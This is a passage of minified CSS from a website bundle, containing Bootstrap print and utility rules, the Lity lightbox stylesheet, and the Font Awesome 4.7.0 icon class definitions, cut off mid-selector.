a;text-shadow:none}.text-decoration-none{text-decoration:none!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{box-shadow:none!important;text-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd}blockquote,img,pre,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{border-color:#dee2e6;color:inherit}}
/*! Lity - v2.4.1 - 2020-04-26
* http://sorgalla.com/lity/
* Copyright (c) 2015-2020 Jan Sorgalla; Licensed MIT */.lity{background:#0b0b0b;background:rgba(0,0,0,.9);bottom:0;left:0;opacity:0;outline:none!important;position:fixed;right:0;top:0;transition:opacity .3s ease;white-space:nowrap;z-index:9990}.lity.lity-opened{opacity:1}.lity.lity-closed{opacity:0}.lity *{box-sizing:border-box}.lity-wrap{bottom:0;left:0;outline:none!important;position:fixed;right:0;text-align:center;top:0;z-index:9990}.lity-wrap:before{content:"";display:inline-block;height:100%;margin-right:-.25em;vertical-align:middle}.lity-loader{color:#fff;font-family:Arial,Helvetica,sans-serif;font-size:14px;margin-top:-.8em;opacity:0;position:absolute;text-align:center;top:50%;transition:opacity .3s ease;width:100%;z-index:9991}.lity-loading .lity-loader{opacity:1}.lity-container{display:inline-block;max-height:100%;max-width:100%;outline:none!important;position:relative;text-align:left;vertical-align:middle;white-space:normal;z-index:9992}.lity-content{transform:scale(1);transition:transform .3s ease;width:100%;z-index:9993}.lity-closed .lity-content,.lity-loading .lity-content{transform:scale(.8)}.lity-content:after{bottom:0;box-shadow:0 0 8px rgba(0,0,0,.6);content:"";display:block;height:auto;left:0;position:absolute;right:0;top:0;width:auto;z-index:-1}.lity-close{-webkit-appearance:none;background:none;border:0;box-shadow:none;color:#fff;cursor:pointer;font-family:Arial,Baskerville,monospace;font-size:35px;font-style:normal;height:35px;line-height:35px;outline:none;padding:0;position:fixed;right:0;text-align:center;text-decoration:none;text-shadow:0 1px 2px rgba(0,0,0,.6);top:0;width:35px;z-index:9994}.lity-close::-moz-focus-inner{border:0;padding:0}.lity-close:active,.lity-close:focus,.lity-close:hover,.lity-close:visited{background:none;border:0;box-shadow:none;color:#fff;font-family:Arial,Baskerville,monospace;font-size:35px;font-style:normal;line-height:35px;outline:none;padding:0;text-align:center;text-decoration:none;text-shadow:0 1px 2px rgba(0,0,0,.6)}.lity-close:active{top:1px}.lity-image img{border:0;display:block;line-height:0;max-width:100%}.lity-facebookvideo .lity-container,.lity-googlemaps .lity-container,.lity-iframe .lity-container,.lity-vimeo .lity-container,.lity-youtube .lity-container{max-width:964px;width:100%}.lity-iframe-container{-webkit-overflow-scrolling:touch;height:0;overflow:auto;padding-top:56.25%;pointer-events:auto;transform:translateZ(0);width:100%}.lity-iframe-container iframe{background:#000;box-shadow:0 0 8px rgba(0,0,0,.6);display:block;height:100%;left:0;position:absolute;top:0;width:100%}.lity-hide{display:none}
@charset "UTF-8";
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;font-style:normal;font-weight:400;src:url(../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format("embedded-opentype"),url(../fonts/fontawesome-webfont.woff2?v=4.7.0) format("woff2"),url(../fonts/fontawesome-webfont.woff?v=4.7.0) format("woff"),url(../fonts/fontawesome-webfont.ttf?v=4.7.0) format("truetype"),url(../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format("svg")}.fa{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{text-align:center;width:1.2857142857em}.fa-ul{list-style-type:none;margin-left:2.1428571429em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2.1428571429em;position:absolute;text-align:center;top:.1428571429em;width:2.1428571429em}.fa-li.fa-lg{left:-1.8571428571em}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s linear infinite}.fa-pulse{animation:fa-spin 1s steps(8) infinite}@keyframes fa-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scaleX(-1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scaleY(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258